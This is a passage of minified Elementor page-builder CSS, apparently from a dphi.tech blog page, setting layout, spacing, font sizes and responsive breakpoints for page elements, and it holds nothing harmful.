.elementor-counter-title{font-size:15px;}.elementor-3250 .elementor-element.elementor-element-6902932 .elementor-counter-number-wrapper{font-size:34px;}.elementor-3250 .elementor-element.elementor-element-6902932 .elementor-counter-title{font-size:15px;}.elementor-3250 .elementor-element.elementor-element-74d2e664{margin-top:0px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-69b55f41 > .elementor-element-populated{padding:0px 15px 80px 15px;}.elementor-3250 .elementor-element.elementor-element-fdabf7f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3250 .elementor-element.elementor-element-7b935647 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3aeb2eb4{text-align:center;}.elementor-3250 .elementor-element.elementor-element-609e0a78{text-align:center;}.elementor-3250 .elementor-element.elementor-element-75289c2{margin-top:0px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-4d00ae7 > .elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-3250 .elementor-element.elementor-element-88f133a{text-align:center;}.elementor-3250 .elementor-element.elementor-element-019365a{text-align:center;}.elementor-3250 .elementor-element.elementor-element-37f0bc9 > .elementor-element-populated{padding:0px 15px 80px 15px;}.elementor-3250 .elementor-element.elementor-element-042dd03 > .elementor-element-populated{padding:0px 15px 80px 15px;}.elementor-3250 .elementor-element.elementor-element-c05900c > .elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-3250 .elementor-element.elementor-element-3cb16c0{text-align:center;}.elementor-3250 .elementor-element.elementor-element-9c309ce{text-align:center;}.elementor-3250 .elementor-element.elementor-element-d6b4617 .elementor-heading-title{line-height:1.1em;}.elementor-3250 .elementor-element.elementor-element-d6b4617 > .elementor-widget-container{padding:30px 100px 0px 100px;}.elementor-3250 .elementor-element.elementor-element-7966a25{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-66b9813 > .elementor-widget-container{margin:25px 25px 25px 25px;}.elementor-3250 .elementor-element.elementor-element-73012daf > .elementor-container{min-height:90vh;}.elementor-3250 .elementor-element.elementor-element-73012daf{margin-top:-14px;margin-bottom:-14px;padding:50px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-12af454 > .elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-3250 .elementor-element.elementor-element-ba0758e{text-align:center;}.elementor-3250 .elementor-element.elementor-element-11cd4b4{text-align:center;}.elementor-3250 .elementor-element.elementor-element-16a9b022 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-8f52bf6 img{max-width:45%;}.elementor-3250 .elementor-element.elementor-element-48f702a > .elementor-container{min-height:90vh;}.elementor-3250 .elementor-element.elementor-element-876d1c7 > .elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-3250 .elementor-element.elementor-element-ed569f9{text-align:center;}.elementor-3250 .elementor-element.elementor-element-61b69d3{text-align:center;}.elementor-3250 .elementor-element.elementor-element-f637ed3 > .elementor-container{min-height:90vh;}.elementor-3250 .elementor-element.elementor-element-b8c70fe > .elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-3250 .elementor-element.elementor-element-1787a9e{text-align:center;}.elementor-3250 .elementor-element.elementor-element-2ff2f4d{text-align:center;}.elementor-3250 .elementor-element.elementor-element-4a43ac3 img{max-width:45%;}.elementor-3250 .elementor-element.elementor-element-06431f1 > .elementor-container{min-height:90vh;}.elementor-3250 .elementor-element.elementor-element-c5c3642 > .elementor-element-populated{padding:80px 80px 80px 80px;}.elementor-3250 .elementor-element.elementor-element-97c05ab{text-align:center;}.elementor-3250 .elementor-element.elementor-element-707862a{text-align:center;}.elementor-3250 .elementor-element.elementor-element-aa01a82 .elementor-heading-title{font-size:34px;line-height:1.1em;letter-spacing:-1.5px;}.elementor-3250 .elementor-element.elementor-element-e59cf79 .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-e59cf79{width:22px;max-width:22px;top:25vh;}.elementor-3250 .elementor-element.elementor-element-48aaa2f .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-48aaa2f{width:22px;max-width:22px;}.elementor-3250 .elementor-element.elementor-element-38c3e6a .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-38c3e6a{width:22px;max-width:22px;top:44vh;}.elementor-3250 .elementor-element.elementor-element-68e26e1 .elementor-spacer-inner{height:44px;}.elementor-3250 .elementor-element.elementor-element-68e26e1{width:22px;max-width:22px;}.elementor-3250 .elementor-element.elementor-element-f43d4b5 .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-f43d4b5{width:22px;max-width:22px;}.elementor-3250 .elementor-element.elementor-element-75949df .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-75949df{width:22px;max-width:22px;top:16vh;}.elementor-3250 .elementor-element.elementor-element-cd28da9 .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-cd28da9{width:22px;max-width:22px;bottom:16vh;}.elementor-3250 .elementor-element.elementor-element-53f8f4d .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-53f8f4d{width:22px;max-width:22px;top:113px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-53f8f4d{left:164px;}body.rtl .elementor-3250 .elementor-element.elementor-element-53f8f4d{right:164px;}.elementor-3250 .elementor-element.elementor-element-d162ede .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-d162ede{width:22px;max-width:22px;top:133px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-d162ede{left:180px;}body.rtl .elementor-3250 .elementor-element.elementor-element-d162ede{right:180px;}.elementor-3250 .elementor-element.elementor-element-2700ec9 .elementor-spacer-inner{height:22px;}.elementor-3250 .elementor-element.elementor-element-2700ec9{width:44px;max-width:44px;top:47vh;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-2700ec9{left:380px;}body.rtl .elementor-3250 .elementor-element.elementor-element-2700ec9{right:380px;}.elementor-3250 .elementor-element.elementor-element-2ac714e9{margin-top:18%;margin-bottom:0%;}.elementor-3250 .elementor-element.elementor-element-7328bf98 > .elementor-element-populated{margin:0% 5% 0% 0%;}.elementor-3250 .elementor-element.elementor-element-607e0f60 > .elementor-widget-container{margin:-75px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-40d8d101 .elementor-heading-title{font-size:20px;}.elementor-3250 .elementor-element.elementor-element-704f1da5 .elementor-heading-title{font-size:12px;}.elementor-3250 .elementor-element.elementor-element-4f07154{font-size:14px;width:100%;max-width:100%;}.elementor-3250 .elementor-element.elementor-element-7385a991 > .elementor-element-populated{margin:0% 2.5% 0% 2.5%;}.elementor-3250 .elementor-element.elementor-element-7afca67c > .elementor-widget-container{margin:-75px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-6ed207a .elementor-heading-title{font-size:20px;}.elementor-3250 .elementor-element.elementor-element-d532388 .elementor-heading-title{font-size:12px;}.elementor-3250 .elementor-element.elementor-element-433a53cc{font-size:14px;width:100%;max-width:100%;}.elementor-3250 .elementor-element.elementor-element-6ff5d011 > .elementor-element-populated{margin:0% 0% 0% 5%;}.elementor-3250 .elementor-element.elementor-element-7ad96a7a > .elementor-widget-container{margin:-75px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-4b78a0a7 .elementor-heading-title{font-size:20px;}.elementor-3250 .elementor-element.elementor-element-1e11d07d .elementor-heading-title{font-size:12px;}.elementor-3250 .elementor-element.elementor-element-63f45dae{font-size:14px;width:100%;max-width:100%;}.elementor-3250 .elementor-element.elementor-element-2bbfdda{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-c10896a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-3250 .elementor-element.elementor-element-1a32fcd > .elementor-background-overlay{background-position:-535px 0px;}.elementor-3250 .elementor-element.elementor-element-1a32fcd{margin-top:0%;margin-bottom:0%;padding:0% 5% 5% 5%;}.elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated{margin:5% 5% 5% 5%;}}@media(max-width:767px){.elementor-3250 .elementor-element.elementor-element-5317e68{margin-top:0px;margin-bottom:0px;padding:100px 0px 30px 0px;}.elementor-3250 .elementor-element.elementor-element-501e7b1 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-570ab79{text-align:center;}.elementor-3250 .elementor-element.elementor-element-570ab79 .elementor-heading-title{font-size:36px;line-height:1.2em;}.elementor-3250 .elementor-element.elementor-element-570ab79 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-3250 .elementor-element.elementor-element-92bf73f{text-align:center;}.elementor-3250 .elementor-element.elementor-element-92bf73f .elementor-heading-title{font-size:16px;line-height:1.6em;}.elementor-3250 .elementor-element.elementor-element-92bf73f > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-3250 .elementor-element.elementor-element-312f475{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-8759fc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-d925260 > .elementor-element-populated{margin:20px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-742ee7a .elementor-button{border-width:2px 2px 2px 2px;}.elementor-3250 .elementor-element.elementor-element-742ee7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-091eb87{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-519fc68{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-3250 .elementor-element.elementor-element-ce5ef9e{text-align:center;}.elementor-3250 .elementor-element.elementor-element-ce5ef9e > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-d4a22c7 img{width:45%;max-width:91%;}.elementor-3250 .elementor-element.elementor-element-d4a22c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3975483{margin-top:1px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-0ef6133 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-3250 .elementor-element.elementor-element-0ef6133 > .elementor-widget-container{margin:15px 30px 15px 30px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-225481e{margin-top:0px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-21f8beb .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-3250 .elementor-element.elementor-element-21f8beb > .elementor-widget-container{margin:15px 30px 15px 30px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-6a985890{margin-top:-25px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-element-populated{margin:45px 20px 20px 20px;padding:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-505d9e3a > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 30px 30px 30px;padding:0px 0px 30px 0px;}.elementor-3250 .elementor-element.elementor-element-def5a69 > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 30px 30px 30px;padding:0px 0px 30px 0px;}.elementor-3250 .elementor-element.elementor-element-fa69580 > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 30px 30px 30px;padding:0px 0px 30px 0px;}.elementor-3250 .elementor-element.elementor-element-df9303a > .elementor-element-populated{border-width:0px 0px 1px 0px;margin:0px 30px 0px 30px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-4228c96 .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-d6d200a .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-657ec3c .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-20b0650 .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-7b935647 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3aeb2eb4{text-align:left;}.elementor-3250 .elementor-element.elementor-element-3aeb2eb4 .elementor-heading-title{font-size:24px;}.elementor-3250 .elementor-element.elementor-element-3aeb2eb4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-609e0a78{text-align:left;font-size:18px;}.elementor-3250 .elementor-element.elementor-element-75289c2{padding:25px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-4d00ae7 > .elementor-element-populated{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-88f133a{text-align:center;}.elementor-3250 .elementor-element.elementor-element-88f133a .elementor-heading-title{font-size:24px;}.elementor-3250 .elementor-element.elementor-element-88f133a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-019365a{text-align:center;font-size:16px;line-height:1.4em;}.elementor-3250 .elementor-element.elementor-element-019365a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-37f0bc9 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-76e4cb0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-e36ad20 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-ef4cd6d > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-3250 .elementor-element.elementor-element-0ac11b6 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-9c32a56 .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-042dd03 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-0c848bf > .elementor-element-populated{margin:80px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-82c5f7c .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-73601b8 > .elementor-element-populated{margin:30px 0px 80px 0px;}.elementor-3250 .elementor-element.elementor-element-5269f9f .elementor-image-box-img{margin-bottom:26px;}.elementor-3250 .elementor-element.elementor-element-c05900c > .elementor-element-populated{padding:80px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-3cb16c0 .elementor-heading-title{font-size:36px;}.elementor-3250 .elementor-element.elementor-element-9c309ce{text-align:center;}.elementor-3250 .elementor-element.elementor-element-a544021{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-d6b4617{text-align:center;}.elementor-3250 .elementor-element.elementor-element-d6b4617 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-3250 .elementor-element.elementor-element-d6b4617 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3c47cae{text-align:center;font-size:16px;line-height:1.4em;}.elementor-3250 .elementor-element.elementor-element-3c47cae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-ae5e463{text-align:center;}.elementor-3250 .elementor-element.elementor-element-ae5e463 img{width:70%;}.elementor-3250 .elementor-element.elementor-element-ae5e463 > .elementor-widget-container{margin:0px 0px 7px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-c334b68 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3fac858{font-size:16px;}.elementor-3250 .elementor-element.elementor-element-3fac858 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-7966a25{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-1a4f732 > .elementor-element-populated{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-66b9813{font-size:24px;}.elementor-3250 .elementor-element.elementor-element-66b9813 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-73012daf > .elementor-container{max-width:500px;min-height:989px;}.elementor-3250 .elementor-element.elementor-element-73012daf{margin-top:-15px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-12af454{width:100%;}.elementor-3250 .elementor-element.elementor-element-12af454.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3250 .elementor-element.elementor-element-12af454 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-12af454 > .elementor-element-populated{margin:-100px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-ba0758e{text-align:center;}.elementor-3250 .elementor-element.elementor-element-ba0758e .elementor-heading-title{font-size:20px;}.elementor-3250 .elementor-element.elementor-element-ba0758e > .elementor-widget-container{margin:-80px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-a7409b2 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-16a9b022{width:100%;}.elementor-3250 .elementor-element.elementor-element-16a9b022 > .elementor-element-populated{margin:-70px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-8f52bf6{text-align:center;}.elementor-3250 .elementor-element.elementor-element-8f52bf6 img{max-width:90%;}.elementor-3250 .elementor-element.elementor-element-8f52bf6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-48f702a{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-2042c53{width:100%;}.elementor-3250 .elementor-element.elementor-element-2042c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-2042c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://dphi.tech/blog/wp-content/uploads/2022/05/Brian-Lewis.png");}.elementor-3250 .elementor-element.elementor-element-2042c53 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-876d1c7 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-ed569f9{text-align:left;}.elementor-3250 .elementor-element.elementor-element-ed569f9 .elementor-heading-title{font-size:20px;}.elementor-3250 .elementor-element.elementor-element-ed569f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:17px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-330199c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 40px 0px;}.elementor-3250 .elementor-element.elementor-element-f637ed3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-b8c70fe > .elementor-element-populated{padding:80px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-1787a9e .elementor-heading-title{font-size:36px;}.elementor-3250 .elementor-element.elementor-element-c5c3642 > .elementor-element-populated{padding:80px 20px 50px 20px;}.elementor-3250 .elementor-element.elementor-element-97c05ab .elementor-heading-title{font-size:36px;}.elementor-3250 .elementor-element.elementor-element-43d12e1, .elementor-3250 .elementor-element.elementor-element-43d12e1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-8637a8b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-47a54dd{padding:0% 10% 0% 10%;}.elementor-3250 .elementor-element.elementor-element-d7955fb > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-aa01a82 .elementor-heading-title{font-size:28px;line-height:1.3em;letter-spacing:-1px;}.elementor-3250 .elementor-element.elementor-element-aa01a82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-e59cf79 .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-e59cf79{width:20px;max-width:20px;top:10vh;}.elementor-3250 .elementor-element.elementor-element-48aaa2f .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-48aaa2f{width:20px;max-width:20px;}.elementor-3250 .elementor-element.elementor-element-38c3e6a .elementor-spacer-inner{height:60px;}.elementor-3250 .elementor-element.elementor-element-38c3e6a{width:60px;max-width:60px;}.elementor-3250 .elementor-element.elementor-element-68e26e1 .elementor-spacer-inner{height:16px;}.elementor-3250 .elementor-element.elementor-element-68e26e1{width:60px;max-width:60px;top:44.967px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-68e26e1{right:161.2px;}body.rtl .elementor-3250 .elementor-element.elementor-element-68e26e1{left:161.2px;}.elementor-3250 .elementor-element.elementor-element-f43d4b5 .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-f43d4b5{width:20px;max-width:20px;top:86.4px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-f43d4b5{right:50px;}body.rtl .elementor-3250 .elementor-element.elementor-element-f43d4b5{left:50px;}.elementor-3250 .elementor-element.elementor-element-75949df .elementor-spacer-inner{height:10px;}.elementor-3250 .elementor-element.elementor-element-75949df{width:60px;max-width:60px;top:166.75px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-75949df{right:255.2px;}body.rtl .elementor-3250 .elementor-element.elementor-element-75949df{left:255.2px;}.elementor-3250 .elementor-element.elementor-element-cd28da9 .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-cd28da9{width:20px;max-width:20px;}.elementor-3250 .elementor-element.elementor-element-53f8f4d .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-53f8f4d{width:20px;max-width:20px;}.elementor-3250 .elementor-element.elementor-element-d162ede .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-d162ede{width:20px;max-width:20px;top:420px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-d162ede{left:64px;}body.rtl .elementor-3250 .elementor-element.elementor-element-d162ede{right:64px;}.elementor-3250 .elementor-element.elementor-element-2700ec9 .elementor-spacer-inner{height:20px;}.elementor-3250 .elementor-element.elementor-element-2700ec9{width:20px;max-width:20px;top:40.695vh;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-2700ec9{left:49.444vw;}body.rtl .elementor-3250 .elementor-element.elementor-element-2700ec9{right:49.444vw;}.elementor-3250 .elementor-element.elementor-element-b08b3b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-6ef7fae > .elementor-element-populated{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-63b6f0d{text-align:center;}.elementor-3250 .elementor-element.elementor-element-63b6f0d .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-3250 .elementor-element.elementor-element-63b6f0d > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-2ac714e9{margin-top:10%;margin-bottom:0%;}.elementor-3250 .elementor-element.elementor-element-7328bf98.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3250 .elementor-element.elementor-element-7328bf98 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-607e0f60{text-align:center;}.elementor-3250 .elementor-element.elementor-element-607e0f60 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-4f07154{text-align:center;}.elementor-3250 .elementor-element.elementor-element-7385a991.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3250 .elementor-element.elementor-element-7385a991 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:20% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-7afca67c{text-align:center;}.elementor-3250 .elementor-element.elementor-element-7afca67c > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-d532388{text-align:center;}.elementor-3250 .elementor-element.elementor-element-d532388 > .elementor-widget-container{margin:8px 50px 0px -45px;padding:0px 0px 0px 100px;}.elementor-3250 .elementor-element.elementor-element-433a53cc{text-align:center;}.elementor-3250 .elementor-element.elementor-element-6ff5d011.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3250 .elementor-element.elementor-element-6ff5d011 > .elementor-element-populated{margin:20% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-7ad96a7a{text-align:center;}.elementor-3250 .elementor-element.elementor-element-7ad96a7a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-63f45dae{text-align:center;}.elementor-3250 .elementor-element.elementor-element-2bbfdda{margin-top:30px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-c10896a .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-3250 .elementor-element.elementor-element-c10896a > .elementor-widget-container{margin:30px 30px 20px 30px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-1a32fcd{margin-top:0%;margin-bottom:0%;padding:1px 25px 0px 25px;}.elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated{margin:5px 5px 45px 5px;padding:10% 10% 10% 10%;}}@media(min-width:768px){.elementor-3250 .elementor-element.elementor-element-501e7b1{width:60.253%;}.elementor-3250 .elementor-element.elementor-element-1b28cce{width:30.234%;}.elementor-3250 .elementor-element.elementor-element-d925260{width:69.766%;}.elementor-3250 .elementor-element.elementor-element-9f6d2a6{width:39.703%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3250 .elementor-element.elementor-element-1b28cce{width:50%;}.elementor-3250 .elementor-element.elementor-element-d925260{width:50%;}.elementor-3250 .elementor-element.elementor-element-69b55f41{width:100%;}.elementor-3250 .elementor-element.elementor-element-fdabf7f{width:100%;}.elementor-3250 .elementor-element.elementor-element-7b935647{width:100%;}.elementor-3250 .elementor-element.elementor-element-4d00ae7{width:100%;}.elementor-3250 .elementor-element.elementor-element-37f0bc9{width:100%;}.elementor-3250 .elementor-element.elementor-element-042dd03{width:100%;}.elementor-3250 .elementor-element.elementor-element-c05900c{width:100%;}.elementor-3250 .elementor-element.elementor-element-12af454{width:100%;}.elementor-3250 .elementor-element.elementor-element-16a9b022{width:100%;}.elementor-3250 .elementor-element.elementor-element-2042c53{width:100%;}.elementor-3250 .elementor-element.elementor-element-876d1c7{width:100%;}.elementor-3250 .elementor-element.elementor-element-b8c70fe{width:100%;}.elementor-3250 .elementor-element.elementor-element-a20980e{width:100%;}.elementor-3250 .elementor-element.elementor-element-3e6babe{width:100%;}.elementor-3250 .elementor-element.elementor-element-c5c3642{width:100%;}.elementor-3250 .elementor-element.elementor-element-66495e7{width:100%;}}
.elementor-3080 .elementor-element.elementor-element-1c180ef1 > .elementor-container{max-width:1549px;min-height:80px;}.elementor-3080 .elementor-element.elementor-element-1c180ef1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3080 .elementor-element.elementor-element-1c180ef1:not(.elementor-motion-effects-element-type-background), .elementor-3080 .elementor-element.elementor-element-1c180ef1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-3080 .elementor-element.elementor-element-1c180ef1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;z-index:5;}.elementor-3080 .elementor-element.elementor-element-1c180ef1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3080 .elementor-element.elementor-element-c0ad8f0{text-align:left;}.elementor-3080 .elementor-element.elementor-element-c0ad8f0 img{width:100%;max-width:100%;height:45px;}.elementor-3080 .elementor-element.elementor-element-c0ad8f0 > .elementor-widget-container{margin:0px 0px 0px 55px;padding:0px 0px 0px 0px;}.elementor-3080 .elementor-element.elementor-element-27f02c6d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);font-size:25px;border-width:0px;border-radius:0px;}.elementor-3080 .elementor-element.elementor-element-fa56943 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-3080 .elementor-element.elementor-element-fa56943 